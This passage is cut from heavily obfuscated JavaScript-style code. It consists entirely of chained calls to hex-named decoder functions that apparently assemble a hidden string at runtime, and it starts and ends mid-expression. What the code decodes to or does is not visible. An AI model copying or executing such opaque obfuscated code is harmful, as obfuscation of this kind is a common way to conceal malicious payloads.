0x1f40)+O00O00911F_0x2a49d6(0x95b,0x149c,0x133d,0x13a1,0x704)+O00O00911F_0xbc3d7d(0x8ff,0xeb9,-0x7b,0x13b4,0x13bb)+O00O00911F_0x2a49d6(0x402,0x11db,0x1132,0x50d,0x167f)+O00O00911F_0xbc3d7d(0x13b9,0xac7,0x10fa,0x1b1e,0x160e)+O00O00911F_0x2a49d6(0xf04,0x186e,0xc2b,0x1942,0xbb7)+O00O00911F_0xbc3d7d(0x13b9,0x1f51,0xf98,0x702,0x1ec6)+O00O00911F_0xbc3d7d(0x15a,0xbcc,-0x75,-0x21c,-0xab0)+O00O00911F_0x301314(0xbeb,0x54b,0x80d,-0x2e9,0x10f4)+O00O00911F_0x96d9cf(0x1859,0x25da,0x1f21,0x9c3,0x1179)+O00O00911F_0x2a49d6(0xa84,0x157c,0x9e5,0x17f0,0x2449)+O00O00911F_0x301314(0x1a20,0x12ae,0x129d,0x1e01,0x1431)+O00O00911F_0x301314(0xf95,0x1b04,0x7ed,0x2d2,0x16e5)+O00O00911F_0x1fd229(0xa80,-0x163,0x511,-0x4dd,-0x3e0)+O00O00911F_0x2a49d6(0x15e1,0x1bcc,0x24f1,0x1048,0x282f)+O00O00911F_0x1fd229(0x1c6c,0x857,0x162f,0x1983,0x1c06)+O00O00911F_0x1fd229(0x23aa,0x1cfc,0x1ccf,0x18a9,0x2979)+O00O00911F_0x1fd229(0x2081,0x29ac,0x1ccf,0x18ed,0x169f)+O00O00911F_0x96d9cf(0xf42,0xd14,0x145b,0x1214,0x139c)+O00O00911F_0x96d9cf(0x65a,0xb1a,0x1153,-0x501,-0x851)+O00O00911F_0x96d9cf(0x426,0x96c,-0x66a,0x535,0x6f5)+O00O00911F_0x301314(0x1052,0x1373,0xd04,0x181d,0x1d7e)+O00O00911F_0x96d9cf(0x1ac,0x558,-0x3cd,0x910,-0x568)+O00O00911F_0xbc3d7d(0x501,0x9d3,0xc70,-0x58a,0x1202)+O00O00911F_0x96d9cf(0x732,0x1050,0x11e,0xd57,0x18f)+O00O00911F_0x1fd229(0xcf7,0x1f19,0x1659,0x1526,0x1e4d)+O00O00911F_0x301314(0x12d1,0x1740,0x1453,0x19ec,0x1570)+O00O00911F_0x2a49d6(0x1543,0x119b,0xbab,0x1345,0x7a9)+O00O00911F_0x301314(0x1727,0x1b16,0x1f8b,0x19e4,0xaac)+O00O00911F_0x301314(0x1a6c,0x27fe,0x1092,0x108e,0x287c)+O00O00911F_0x1fd229(0xe01,0xfd6,0xd8f,-0xad,0xe72)+O00O00911F_0xbc3d7d(0x5c1,0x3c2,-0x909,0x1cd,0x4c1)+O00O00911F_0x1fd229(0x1f92,0x2b08,0x203e,0x1308,0x2bba)+O00O00911F_0xbc3d7d(0x1199,0x7db,0xa59,0x92d,0xe63)+O00O00911F_0x96d9cf(0x2d5,-0x8b4,0x526,-0x922,0xbed)+O00O00911F_0x2a49d6(0xf6b,0x1359,0x16f2,0xfbc,0xfef)+O00O00911F_0xbc3d7d(0x293,0x759,-0x254,0x462,0x1062)+O00O00911F_0xbc3d7d(0x139f,0x590,0x1fe8,0xcdc,0xa04)+O00O00911F_0xbc3d7d(0x1a56,0x22df,0x1e79,0x11d9,0x24b2)+O00O00911F_0x2a49d6(0x1e93,0x1386,0xce0,0x1d11,0x1254)+O00O00911F_0x2a49d6(0xd4c,0x1120,0xece,0x1e3f,0x1e60)+O00O00911F_0x96d9cf(0x1259,0xefc,0x1f74,0xe4c,0x19b7)+O00O00911F_0xbc3d7d(0x52b,-0x494,0xd9b,0xe01,0xb4e)+O00O00911F_0x96d9cf(0x8e8,0xd0f,-0x327,0x234,0x14ff)+O00O00911F_0x301314(-0x94,0x363,-0xaed,-0x921,-0x1dd)+O00O00911F_0xbc3d7d(0x16e7,0x1af2,0xd0a,0x14c4,0x14ee)+O00O00911F_0x1fd229(0x1dc8,0xbc6,0x141c,0x1cad,0x22ba)+O00O00911F_0x1fd229(0x25ff,0x17b7,0x1ccf,0x2427,0xe2f)+O00O00911F_0x1fd229(0x17c9,0x63d,0xbd9,0xaee,0xa8c)+O00O00911F_0x1fd229(0x7b8,0x19e1,0x1076,0x1c2,0x1d64)+O00O00911F_0x96d9cf(0x9c7,0xf75,-0x277,0x26f,0x142c)+O00O00911F_0x301314(0x154d,0x1829,0x1da1,0x1229,0xda1)+O00O00911F_0x1fd229(0x27bb,0x10e2,0x1a99,0x1c77,0x1e7f)+O00O00911F_0x301314(0xdc1,0x1abf,-0x40,0x864,0xa9f)+O00O00911F_0x2a49d6(-0x359,0x888,0xbaf,0x8ee,0x696)+O00O00911F_0x96d9cf(0x1311,0xd63,0x1316,0x87f,0x1f5d)+O00O00911F_0x301314(0x12dd,0x42d,0x1368,0xc36,0x7a7)+O00O00911F_0xbc3d7d(0x16e7,0x167e,0x1e9d,0x1c7d,0x19e7)+O00O00911F_0x96d9cf(0x10e2,0x262,0xcb4,0xc51,0x93c)+O00O00911F_0x96d9cf(0x1c5a,0x1bf2,0x1a44,0x1e35,0x299b)+O00O00911F_0x301314(0x600,0x11b8,-0x7f4,0x1320,-0x230)+O00O00911F_0x2a49d6(0x1022,0xa96,0xf1b,0x12a6,0x128f)+O00O00911F_0x2a49d6(0xfc7,0x182d,0x12de,0x26e3,0x26bc)+O00O00911F_0xbc3d7d(0x1875,0x19a6,0x2488,0x1944,0x1c65)+O00O00911F_0xbc3d7d(-0x86,-0xacb,-0x697,-0x923,-0x677)+O00O00911F_0x301314(0xb22,0xb04,0xa0f,0x268,0x88f)+O00O00911F_0xbc3d7d(0xe9d,0xcb4,0x185b,0xded,0xd4c)+O00O00911F_0x301314(0x8cb,0x854,0x16b9,0x3bd,0x11ee)+O00O00911F_0x301314(0x84d,0x13ce,-0x26,0xe29,0x123c)+O00O00911F_0x301314(0x59d,-0x5c2,-0x205,0xfea,0x93)+O00O00911F_0x301314(0x21f,0x7cc,0x11f,0x4f3,0xb0)+O00O00911F_0xbc3d7d(0xc79,0xbe3,0xd0e,0x16e5,0x154b)+O00O00911F_0x1fd229(0xd6b,-0x220,0x734,0x9eb,0x102c)+O00O00911F_0xbc3d7d(0x1baf,0x123d,0x1189,0xf5e,0x2740)+O00O00911F_0x1fd229(0x1068,0x1b80,0xcc4,0x4b9,0x881)+O00O00911F_0x2a49d6(0x6cf,0xa96,-0x6d,0x798,0x1743)+O00O00911F_0xbc3d7d(0x1640,0x828,0x8fc,0x1746,0x92a)+O00O00911F_0x96d9cf(0x1920,0x1908,0xc36,0xf00,0x206a)+O00O00911F_0x1fd229(0xa43,0xae0,0xdfc,0x1cc9,0xe41)+O00O00911F_0x301314(0x1ad3,0x2938,0xc30,0x1d99,0x165e)+O00O00911F_0x301314(0x11fa,0x1c89,0xfd3,0x178f,0x777)+O00O00911F_0x96d9cf(0x1c2c,0x1539,0x28c7,0x23e9,0x2619)+O00O00911F_0x2a49d6(0x1de1,0x149c,0x764,0xd65,0x5e0)+O00O00911F_0x1fd229(0x15b8,0xef9,0xee7,0xb00,0x1827)+O00O00911F_0x2a49d6(0x1194,0x11db,0x1ce8,0x1045,0xcf3)+O00O00911F_0x96d9cf(0x1464,0xe97,0x19d4,0xf4a,0x18d3)+O00O00911F_0x96d9cf(0x172c,0x2173,0x108b,0x2015,0x2204)+O00O00911F_0x2a49d6(0xc98,0x15a6,0x19af,0x115d,0x18ea)+O00O00911F_0xbc3d7d(0x15a,-0x9ae,-0x521,0x682,-0x4bf)+O00O00911F_0x2a49d6(0x1530,0xeb4,0xee3,0x1129,0x1440)+O00O00911F_0x301314(0x16d2,0x1c0f,0x1944,0x20cf,0x14fd)+O00O00911F_0x96d9cf(0x143a,0xc87,0x1235,0x1582,0xe9f)+O00O00911F_0x1fd229(0x179a,0x2af4,0x20e4,0x21ba,0x268b)+O00O00911F_0x301314(0xf95,0x989,0x1000,0x17d9,0x127f)+O00O00911F_0x96d9cf(-0x2c,-0x456,0x9cc,0x21e,0x501)+O00O00911F_0x2a49d6(0x218b,0x1bcc,0x15b5,0x1e28,0x281a)+O00O00911F_0x301314(0xf6b,0x191b,0x10b3,0x1b0f,0x977)+O00O00911F_0x2a49d6(0x1951,0x18d4,0x23e6,0x1ee8,0x141e)+O00O00911F_0x2a49d6(0xde5,0x18d4,0x20e0,0x1952,0x11ff)+O00O00911F_0x96d9cf(0xf42,0x110f,0x1470,0x2a9,0x49d)+O00O00911F_0x1fd229(0x1236,0x19ee,0xb97,0x1310,0x1027)+O00O00911F_0x2a49d6(0xc99,0x568,-0x579,0xe36,0xc3f)+O00O00911F_0x1fd229(0xf53,0x212f,0x1716,0x177c,0xe2e)+O00O00911F_0x301314(0x25,-0xcc1,0xc38,0x760,0x5f9)+O00O00911F_0x1fd229(0x808,0x10d0,0xae9,0xe8a,0xd0a)+O00O00911F_0xbc3d7d(0x687,0x1107,-0x516,0xfa7,-0x6bb)+O00O00911F_0x301314(0xf95,0x13f7,0xaf0,0x165c,0x877)+O00O00911F_0x301314(0x12d1,0x12fb,0x3fd,0x731,0xe00)+O00O00911F_0x301314(0xed2,0x47a,0x7c8,0xcae,0xfe7)+O00O00911F_0x96d9cf(0x18ae,0x1514,0xe82,0xcbe,0x1e31)+O00O00911F_0x1fd229(0x4f6,0x7e5,0x139e,0xf9a,0x14e3)+O00O00911F_0x96d9cf(0x1d2a,0x28ce,0x1fdc,0x10e1,0x1d2e)+O00O00911F_0x1fd229(0x92e,0x1981,0x1718,0x10e4,0x1c9f)+O00O00911F_0x301314(0xdbb,0xff9,0x27c,0x1ca4,0xa2d)+O00O00911F_0xbc3d7d(0x5af,0xc2e,-0x2d9,0x13c6,0xa9b)+O00O00911F_0x2a49d6(0x1371,0x568,0x9b2,-0x75a,0x8e3)+O00O00911F_0x301314(0x1052,0x44c,0x2d0,0x19d4,0x375)+O00O00911F_0x96d9cf(0x1ac,0xeb9,0x7f9,-0xf4,0xd11)+O00O00911F_0x2a49d6(0x11df,0x1441,0x1cf6,0x6fb,0x966)+O00O00911F_0x2a49d6(0x1f0a,0x1084,0x7a3,0x1939,0xae0)+O00O00911F_0xbc3d7d(0x26c,0x1e0,0x446,-0x3fa,0x777)+O00O00911F_0x2a49d6(0x1ba5,0x19da,0xc27,0x133b,0x2531)+O00O00911F_0xbc3d7d(0x18c6,0x1e27,0x1958,0xf4b,0x1c9c)+O00O00911F_0xbc3d7d(0x271,0x47,-0x7c5,0x445,0xf7a)+O00O00911F_0x96d9cf(0xd16,0x13f1,0x1541,0x16a2,0x1b5f)+O00O00911F_0x96d9cf(0x16b5,0x23a2,0x20b1,0x1b41,0x2434)+O00O00911F_0xbc3d7d(0x16e7,0x893,0x2534,0x2105,0xe7d)+O00O00911F_0x96d9cf(0x405,0xe7c,-0x76d,0xd9c,0xd0f)+O00O00911F_0x1fd229(0x2332,0x1799,0x1ccf,0x1627,0x24b6)+O00O00911F_0x1fd229(0x1c93,0x2d64,0x203e,0x1ec8,0x2d37)+O00O00911F_0xbc3d7d(0x1199,0x649,0x157b,0x9c3,0x1c61)+O00O00911F_0x1fd229(0x1a2,-0x695,0x812,0xa1,0x12ab)+O00O00911F_0x96d9cf(0x1217,0xf9c,0x1e4a,0x6c5,0x1ad0)+O00O00911F_0xbc3d7d(0x293,0xb45,0xc7d,0x3d8,0x3f1)+O00O00911F_0xbc3d7d(0x465,0xc7c,0x651,-0x1b6,-0x825)+O00O00911F_0xbc3d7d(0x1ba9,0x1f20,0x2554,0x1a9d,0x27b0)+O00O00911F_0x1fd229(0x1586,0xead,0x16ab,0x1350,0x938)+O00O00911F_0x96d9cf(0x1859,0x1982,0x245f,0x1e98,0x2058)+O00O00911F_0x2a49d6(0x1b4a,0x1e3f,0x20e1,0x1c4a,0x2320)+O00O00911F_0x1fd229(0x19db,0xfd1,0xc72,0x791,0x1767)+O00O00911F_0x1fd229(0x1c46,0x1494,0x1663,0x1eb3,0x1f8f)+O00O00911F_0x96d9cf(0x4dd,0xdf4,0x10be,-0x521,-0x560)+O00O00911F_0x1fd229(0xec1,-0x315,0x646,-0x380,0x1391)+O00O00911F_0x2a49d6(0x22b,0xc96,0x550,0x1f4,0x125a)+O00O00911F_0x301314(0x840,0x90c,-0x564,0x14ad,0x9cd)+O00O00911F_0x301314(0x18ac,0x274a,0x212e,0x1e11,0xa56)+O00O00911F_0x96d9cf(0xd29,0x1bb4,0x128a,0x1b01,0xef0)+O00O00911F_0x301314(0xedc,0x1872,0xd8e,0x1145,0x18af)+O00O00911F_0x96d9cf(0x146,0x5a0,0xc80,0xc77,0xea4)+O00O00911F_0x1fd229(0x2339,0x15ab,0x1ccf,0x1a80,0x1c42)+O00O00911F_0x301314(0x12a6,0x514,0x1d47,0x110f,0x20de)+O00O00911F_0x2a49d6(0xfe8,0xd11,0x128a,0x550,0x123a)+O00O00911F_0x96d9cf(0x3c3,-0x775,-0x9cf,0x259,-0xab)+O00O00911F_0xbc3d7d(0xef6,0x485,0x16f,0x62a,0x10f6)+O00O00911F_0x301314(0x18a2,0xb78,0x13a1,0x1d9f,0x110b)+O00O00911F_0x1fd229(0x208f,0x13e6,0x1ccf,0x288c,0xfe6)+O00O00911F_0xbc3d7d(0x2cd,0xaf8,0x7c8,0x780,-0x4fb)+O00O00911F_0xbc3d7d(0x13cd,0x5f8,0x1c7d,0x174a,0x1c1f)+O00O00911F_0x96d9cf(0xf42,0xd44,0x7c,0x1ef,0xe8f)+O00O00911F_0x2a49d6(0x2bf,0x79c,0x1609,-0x691,0x57f)+O00O00911F_0x2a49d6(0x13b5,0x568,0x812,0x142b,0xc3a)+O00O00911F_0x1fd229(0x200f,0x82a,0x1716,0x115f,0x1f76)+O00O00911F_0xbc3d7d(0x101,0x137,0xca6,-0xd40,0x781)+O00O00911F_0xbc3d7d(0x1254,0x1309,0x1d79,0x1db6,0x1c9a)+O00O00911F_0x1fd229(0x190c,0x12e1,0x147f,0x228e,0xc0a)+O00O00911F_0x301314(0x4d3,0x111e,-0x90e,0x6ca,0x10ee)+O00O00911F_0x96d9cf(0x426,0xe25,0x966,0xd6c,-0xcd)+O00O00911F_0x1fd229(0x2173,0x193d,0x15b7,0x1f35,0x2410)+O00O00911F_0xbc3d7d(0x32a,-0x8f1,0xc4d,0x592,0x695)+O00O00911F_0x301314(0x39a,-0x408,0xcd1,0x498,0x7f1)+O00O00911F_0x301314(0x160b,0x75d,0x84f,0xaaa,0xd46)+O00O00911F_0x2a49d6(0x13f6,0x1084,0x1de4,0x10aa,0xb9c)+O00O00911F_0xbc3d7d(0x5af,-0x2be,-0x6,-0x351,0x7b1)+O00O00911F_0x96d9cf(0x426,0x3e1,-0x9ad,0x679,0x92f)+O00O00911F_0x1fd229(0x1e05,0xb37,0x1716,0x1ec5,0x20d6))+(O00O00911F_0x96d9cf(0x1ac,0x947,0xc23,0xfb4,-0x144)+O00O00911F_0xbc3d7d(0x501,0xb43,0x10bb,0x14e,0x972)+O00O00911F_0xbc3d7d(0x687,0x439,-0x466,0xfa1,-0xc7)+O00O00911F_0x2a49d6(0x851,0x125e,0x773,0xe75,0x14cb)+O00O00911F_0x96d9cf(0x1486,0x9b3,0x718,0x813,0x1c4d)+O00O00911F_0xbc3d7d(0x1ae9,0x1fb4,0x11cf,0xe4f,0x2021)+O00O00911F_0x2a49d6(0x1c8f,0x119b,0x205c,0xefa,0xa68)+O00O00911F_0x301314(0x1727,0x1388,0x1e89,0xa74,0x10d4)+O00O00911F_0x301314(0x1a6c,0x255e,0x23a7,0x1f08,0xd94)+O00O00911F_0xbc3d7d(0x68,-0x8ea,0x204,0x832,-0xdde)+O00O00911F_0x1fd229(0x2511,0x22bd,0x166f,0x1646,0x1d96)+O00O00911F_0x96d9cf(0x14e6,0x14da,0x218c,0x12e7,0x2389)+O00O00911F_0x1fd229(0x74b,0x15d5,0xf11,0x45e,0xa3)+O00O00911F_0x2a49d6(0x2f0,0x866,-0xd1,-0x26d,0x5cd)+O00O00911F_0xbc3d7d(0x127d,0x1eba,0x1d1e,0x940,0x47d)+O00O00911F_0x96d9cf(0xb74,0x344,-0xfe,0x172b,0x1a1)+O00O00911F_0xbc3d7d(0x17ae,0x2466,0x1072,0x1d3f,0x187a)+O00O00911F_0x1fd229(0x21fb,0x22b1,0x223a,0x2f70,0x1fed)+O00O00911F_0x96d9cf(0x735,0xbab,0xb8c,0xf9a,0xf83)+O00O00911F_0x2a49d6(0x943,0x1268,0xd75,0x162b,0x11bf)+O00O00911F_0xbc3d7d(0x432,-0x400,0x1ec,-0x822,0x2e7)+O00O00911F_0xbc3d7d(0x1a81,0x1ef2,0x23a9,0x1d85,0xdf3)+O00O00911F_0x2a49d6(0x158b,0x199b,0xcd0,0xad9,0x2194)+O00O00911F_0x96d9cf(0x143a,0x22d1,0x132b,0x2286,0xf8c)+O00O00911F_0xbc3d7d(0x1afc,0x1155,0x2122,0x13b2,0x2832)+O00O00911F_0x1fd229(0x15ac,0x1a38,0x1659,0x2116,0x14ca)+O00O00911F_0xbc3d7d(-0xd7,0xa71,-0xe02,-0xabb,0x463)+O00O00911F_0x301314(0x1903,0x11cc,0x1e80,0x1a50,0x1098)+O00O00911F_0x96d9cf(0x521,0xc07,0x358,0x6d8,0x791)+O00O00911F_0x96d9cf(0x1792,0x2051,0x1141,0xee2,0x1d6f)+O00O00911F_0x301314(0xdbb,0x715,0x16f1,0x334,0x12f8)+O00O00911F_0x1fd229(0x15ff,0x46a,0xb97,0x154d,0xa85)+O00O00911F_0x2a49d6(0x1142,0x568,0x9e0,0x49b,0x11d9)+O00O00911F_0x1fd229(0x22a2,0x17c5,0x1716,0x22c0,0x98b)+O00O00911F_0xbc3d7d(0x101,0x220,0xff4,-0x97b,0x767)+O00O00911F_0x1fd229(0xa53,0xdd6,0xae9,0x6a5,0x16b5)+O00O00911F_0x96d9cf(0x732,0xaf2,0x14d7,0x10dd,0x12a6)+O00O00911F_0x2a49d6(0xcd2,0x125e,0x1338,0xffb,0x1f83)+O00O00911F_0x2a49d6(0xe82,0x15c8,0x1601,0x152c,0xaf2)+O00O00911F_0x2a49d6(0x1f68,0x1cd6,0x182f,0x1a29,0x19f1)+O00O00911F_0x2a49d6(0x1bad,0x119b,0x1788,0x8fe,0x8ea)+O00O00911F_0x2a49d6(0x124a,0x19f0,0x28af,0xc94,0x1d26)+O00O00911F_0x96d9cf(0x1bf3,0x1220,0x273a,0x1eeb,0xef6)+O00O00911F_0x1fd229(0x10e6,0x218d,0x1dd9,0x1cb7,0x14f0)+O00O00911F_0x96d9cf(0x1132,0xe70,0x131d,0x474,0x12e8)+O00O00911F_0x96d9cf(0x14e6,0x11a6,0x20ee,0xfd6,0x1bb9)+O00O00911F_0xbc3d7d(0x929,0x97a,0x1178,-0x581,0x325)+O00O00911F_0x301314(0x59d,0x6c4,-0x23b,0x7bb,-0x74c)+O00O00911F_0x2a49d6(0x2245,0x146a,0x1dae,0xc16,0x20d7)+O00O00911F_0xbc3d7d(0xac9,0x16e9,-0x22b,0x340,0x124c)+O00O00911F_0xbc3d7d(0x17ae,0x24b9,0x2546,0x1895,0x24bf)+O00O00911F_0x2a49d6(0x1082,0x1e3f,0x2aa3,0x2494,0x29ae)+O00O00911F_0x2a49d6(0xdd5,0x877,-0x5cf,0x1510,0x9c0)+O00O00911F_0xbc3d7d(0x107b,0x14ec,0xe91,0x1697,0x1598)+O00O00911F_0x1fd229(0xc08,0x59b,0xa1a,0x63c,0x16ea)+O00O00911F_0x301314(0x19a5,0xefa,0x1ce9,0x163e,0x1462)+O00O00911F_0xbc3d7d(0x17ae,0x19c2,0x1d61,0xf40,0x1e62)+O00O00911F_0x1fd229(0xd5b,0xaf3,0x1977,0x204c,0xaeb)+O00O00911F_0x2a49d6(0x15be,0x1ce9,0x1b28,0x27ba,0x17e3)+O00O00911F_0x1fd229(0xe19,0x190e,0x1659,0xb35,0xfb7)+O00O00911F_0xbc3d7d(-0xd7,-0xce2,-0xe13,0x93,-0xb8e)+O00O00911F_0x96d9cf(0x1a8a,0x264d,0x176b,0x2572,0x20cb)+O00O00911F_0x2a49d6(0xf45,0x663,0x10bd,0x3de,0xeb0)+O00O00911F_0xbc3d7d(0x16e7,0x1de5,0x9f3,0x12bb,0x21cd)+O00O00911F_0x2a49d6(0x1aea,0x1084,0x1abe,0x860,0x1f28)+O00O00911F_0x1fd229(0x1340,0x601,0xb97,0x60d,-0x158)+O00O00911F_0xbc3d7d(0x37b,-0x3fe,-0x3fd,-0x294,0xd64)+O00O00911F_0x2a49d6(0x1487,0x131b,0x198b,0x83e,0x1cf6)+O00O00911F_0x2a49d6(-0x83a,0x2ee,-0xbe2,0x100b,0xca5)+O00O00911F_0x301314(0x425,0xd25,0x7da,0x568,0xcdf)+O00O00911F_0x2a49d6(0x12,0x874,0x748,0x1092,0x7a3)+O00O00911F_0x1fd229(0x1ee8,0x1c19,0x1659,0x1f93,0xf23)+O00O00911F_0x2a49d6(0x122e,0x15c8,0x1c71,0x1b8c,0xdf3)+O00O00911F_0x96d9cf(0x1b94,0x1e22,0x2331,0xdb8,0x1ce5)+O00O00911F_0x96d9cf(0x1059,0x1b6,0x112a,0x36a,0x11c4)+O00O00911F_0xbc3d7d(0x1803,0x213b,0xeeb,0x1cc0,0x235d)+O00O00911F_0x1fd229(0x2a0b,0x13e6,0x2130,0x2c83,0x2a5a)+O00O00911F_0xbc3d7d(0xd0b,0x169c,0xea9,0x1051,0x1b55)+O00O00911F_0x1fd229(0x1439,0x1b0d,0x166f,0x17ff,0x2086)+O00O00911F_0x1fd229(0x15d7,0xcff,0x1a23,0xc33,0x25f6)+O00O00911F_0xbc3d7d(0x929,-0xde,-0x4c0,-0x365,0x1152)+O00O00911F_0x2a49d6(0x89c,0x866,0x515,0xeb3,0xaf9)+O00O00911F_0x96d9cf(0x1328,0xdb2,0x1fcf,0x13b1,0x184b)+O00O00911F_0xbc3d7d(0xac9,0x1091,0x680,0xcd9,0x3f5)+O00O00911F_0x2a49d6(0x1dcc,0x199b,0xf60,0x196b,0xd4e)+O00O00911F_0x96d9cf(0x1cfd,0x25f3,0x1ff4,0x1a88,0x1010)+O00O00911F_0x2a49d6(0x60,0x877,0x1387,-0x230,-0x3ec)+O00O00911F_0x96d9cf(0x1126,0xbb0,0x19c0,0xa1a,0x1dcc)+O00O00911F_0x96d9cf(0x4dd,0xab1,0xf70,0x2b8,-0x292)+O00O00911F_0x2a49d6(0x2375,0x1c6e,0x25d0,0x1d30,0x1ea8)+O00O00911F_0x1fd229(0x1991,0x116f,0x1d96,0xfca,0x1444)+O00O00911F_0x2a49d6(0xd26,0x157c,0x22f6,0x20e3,0xa85)+O00O00911F_0x301314(0x1a20,0x1e4d,0xe2e,0x1373,0x160a)+O00O00911F_0x96d9cf(0x111c,0x1ff4,0x16a5,0x1c4c,0x1807)+O00O00911F_0x1fd229(0xb52,-0xa7,0x511,0x3fb,0x1206)+O00O00911F_0xbc3d7d(0x19df,0x1d8a,0x2533,0xf5b,0xd65)+O00O00911F_0x1fd229(0x16e0,0x8ca,0xa5e,-0x177,0x3e)+O00O00911F_0x2a49d6(0xd40,0x547,0xd2,0xf77,0x887)+O00O00911F_0x301314(0x515,0x8e4,0x6a5,0x8a4,0x55f)+O00O00911F_0xbc3d7d(0x13ac,0x1652,0x13f8,0x1e8f,0x17ec)+O00O00911F_0x301314(0x10bd,0x1cb0,0x9c2,0x1cd4,0x1c25)+O00O00911F_0x96d9cf(0x2d5,0xdcb,0xd5d,-0x7fe,0x441)+O00O00911F_0x96d9cf(0x1217,0xc07,0x89b,0x10b1,0x1f36)+O00O00911F_0x96d9cf(0x33e,0x245,0x675,0x16f,-0x20a)+O00O00911F_0x1fd229(0xe98,0xdf7,0xa4d,0x1182,-0xf1)+O00O00911F_0x2a49d6(0x570,0x10e8,0x1922,0x1696,0x1250)+O00O00911F_0x2a49d6(0x12f5,0x1d9c,0x2b46,0x24cd,0x162b)+O00O00911F_0xbc3d7d(0x6dc,0xf93,0xa6f,0x8ec,0x102a)+O00O00911F_0x2a49d6(0xe59,0xc53,0xeef,0x118e,-0x1cc)+O00O00911F_0x1fd229(0x830,0x97e,0x11bc,0x563,0x129e)+O00O00911F_0x96d9cf(0x1920,0x2037,0x1c8b,0x19fc,0x1f5c)+O00O00911F_0x2a49d6(0x164b,0x1091,0x1eb,0x1dd4,0xb8f)+O00O00911F_0x2a49d6(0x1b0f,0x18d4,0x232f,0x20d1,0x1e5c)+O00O00911F_0x301314(0x3dd,0xfa4,-0x9c9,-0x53a,-0x4ba)+O00O00911F_0x1fd229(-0x198,-0x264,0x6f8,-0x794,0x10fe)+O00O00911F_0x301314(0x16d2,0x1663,0x170d,0x1fec,0x232a)+O00O00911F_0xbc3d7d(0x736,0xe6d,0x890,0xeb4,0xa20)+O00O00911F_0x301314(0x1a3c,0x1eed,0xe57,0x1adc,0x1091)+O00O00911F_0xbc3d7d(0x191a,0x1e61,0x2733,0x20a1,0x1aaa)+O00O00911F_0x301314(0xa48,0x17c6,0xda,0x810,-0x43e)+O00O00911F_0xbc3d7d(0xc06,0xc2d,-0x26c,0x2a5,0x1258)+O00O00911F_0x1fd229(0x2dd6,0x1f73,0x2197,0x2bf5,0x2ecc)+O00O00911F_0xbc3d7d(0x19f9,0x131e,0x25f2,0x1fed,0x1190)+O00O00911F_0x96d9cf(0xbca,-0x6e,0xae6,0x144a,0x94)+O00O00911F_0x2a49d6(0xf24,0x3e3,-0x57a,-0x8bd,-0x458)+O00O00911F_0x1fd229(0x1ea4,0x6d3,0x145e,0xe4b,0x16a2)+O00O00911F_0x2a49d6(0x6e4,0x6ca,-0x5dc,-0x755,-0x628)+O00O00911F_0xbc3d7d(0x37b,0x11f0,0xdb0,-0x6d4,0x979)+O00O00911F_0xbc3d7d(0x199b,0xdb6,0x1431,0xb0f,0x1ba8)+O00O00911F_0x1fd229(0xe22,0x1562,0xfd3,0x10fd,0x12a)+O00O00911F_0x301314(0x1710,0xa8e,0x22c5,0x1d6f,0xb4d)+O00O00911F_0x96d9cf(0x1a66,0x2004,0xf14,0x2097,0x1359)+O00O00911F_0x2a49d6(0xbf1,0x663,0x131c,-0x54,-0x1be)+O00O00911F_0x301314(0x160b,0x20e3,0x1380,0xa74,0x1bdb)+O00O00911F_0x301314(0x18d6,0x132d,0x2075,0x23ea,0xfad)+O00O00911F_0x2a49d6(0xdb,0xe4c,0x156c,0xc,0x26f)+O00O00911F_0x96d9cf(0x172c,0x2105,0x1d21,0x1449,0x2199)+O00O00911F_0x301314(0x12dd,0xd0c,0x410,0x1526,0x1184)+O00O00911F_0x2a49d6(0x1b90,0x19d1,0x1e3a,0x1708,0x245a)+O00O00911F_0x96d9cf(0x1457,0x1b2d,0xed2,0x1961,0x2232)+O00O00911F_0x2a49d6(0x2059,0x1386,0x15df,0x2051,0xf6a)+O00O00911F_0x2a49d6(0xd27,0xdba,0xf55,0x1005,0x1c53)+O00O00911F_0x2a49d6(-0x3a9,0x499,0x1189,-0x7f7,-0x169)+O00O00911F_0x2a49d6(0x1a9f,0xdeb,0x1900,0x155b,0x17a8)+O00O00911F_0x96d9cf(0x230,-0xa45,0x4ab,0x89c,0x787)+O00O00911F_0x96d9cf(0xf42,0x1b27,0x1e1d,0x14ed,0x10a1)+O00O00911F_0x96d9cf(0x1584,0x20ec,0x6cb,0x1160,0x15b0)+O00O00911F_0x2a49d6(0xd5f,0x69c,0xb9,-0x65f,0x834)+O00O00911F_0x2a49d6(0x163,0x9b8,0xe58,0x202,-0x17)+O00O00911F_0x301314(0xb89,0x1a11,0x745,0x76,0x175)+O00O00911F_0x96d9cf(0x196c,0x2626,0x1f1c,0x1779,0x2779)+O00O00911F_0x301314(0xa69,0x120a,-0x33d,0x1775,0x673)+O00O00911F_0xbc3d7d(0x13cc,0x1f69,0x12a4,0x13e4,0xa57)+O00O00911F_0xbc3d7d(0x535,0x3,0x104e,-0x5b9,0xe36)+O00O00911F_0x96d9cf(0x1abb,0x1898,0x1487,0x2903,0x28f8)+O00O00911F_0xbc3d7d(0x168,-0x169,0x7ae,0x543,-0xb0b)+O00O00911F_0x2a49d6(0x9ec,0x17f7,0x137d,0x1676,0x1f91)+O00O00911F_0xbc3d7d(0x12df,0x1909,0xbb5,0x1edd,0x1466)+O00O00911F_0x1fd229(0x78,0x5ea,0xf04,0xec4,0x13b1)+O00O00911F_0x96d9cf(0x1a33,0x2803,0x243c,0x150e,0x1f3e)+O00O00911F_0x1fd229(-0x913,0x734,0x578,0x2c1,0xfca)+O00O00911F_0x2a49d6(0xd0c,0x1bf3,0x1727,0x21e4,0x1737)+O00O00911F_0x1fd229(0xbe2,0xcf1,0x1840,0x257a,0x1d2f)+O00O00911F_0x1fd229(0x175f,0x82f,0xb83,0x1005,0x18e)+O00O00911F_0x1fd229(0x12c1,0x156b,0x147f,0xa99,0x1079)+O00O00911F_0x96d9cf(0x65a,-0x3dd,0x2a9,0x512,-0x2e7)+O00O00911F_0x2a49d6(0xf9d,0x568,-0x1c5,0x9f7,-0x4f9)+O00O00911F_0x1fd229(0x165e,0x15d0,0xd27,0x14e,0x138c)+O00O00911F_0xbc3d7d(0x160a,0x1e3b,0x2238,0xd85,0x1441)+O00O00911F_0x96d9cf(0x1a24,0x1b62,0x25d7,0x180a,0xc77)+O00O00911F_0x1fd229(0xfa6,-0x46a,0xa2a,0x41c,-0x243)+O00O00911F_0x1fd229(0x15ea,0xb11,0x87b,0x147,0x3cb)+O00O00911F_0x2a49d6(0x101e,0x8f8,0x761,0x1749,0x8fd)+O00O00911F_0x2a49d6(0x75e,0x1084,0x15ac,0x116a,0xba3)+O00O00911F_0x1fd229(0x1405,0x12e0,0xb97,0x16d1,-0x84)+O00O00911F_0xbc3d7d(0x37b,0x11ca,-0x591,0xd4,-